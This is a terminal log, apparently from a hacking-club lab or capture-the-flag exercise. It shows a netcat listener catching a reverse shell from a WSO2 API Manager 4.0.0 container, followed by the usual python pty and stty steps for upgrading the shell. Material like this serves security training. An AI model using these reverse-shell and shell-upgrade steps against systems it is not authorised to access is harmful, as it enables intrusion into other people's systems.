 vert16x@ubuntu:~/Desktop/HackingClub/Interface$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 172.31.88.47 37648
$ whereis python
python: /usr/bin/python /usr/bin/python3.8 /usr/lib/python3.8 /etc/python3.8 /usr/local/lib/python3.8
$ python -c "import pty;pty.spawn('/bin/bash')"
Welcome to WSO2 Docker resources.
------------------------------------
This Docker container comprises of a WSO2 product, running with its latest GA release
which is under the Apache License, Version 2.0.
Read more about Apache License, Version 2.0 here @ http://www.apache.org/licenses/LICENSE-2.0.
wso2carbon@fec05609f0fc:~/wso2am-4.0.0$ ^Z
[1]+  Stopped                 nc -lvnp 4444
vert16x@ubuntu:~/Desktop/HackingClub/Interface$ stty raw -echo;fg
nc -lvnp 4444
wso2carbon@fec05609f0fc:~/wso2am-4.0.0$ export TERM=xterm
wso2carbon@fec05609f0fc:~/wso2am-4.0.0$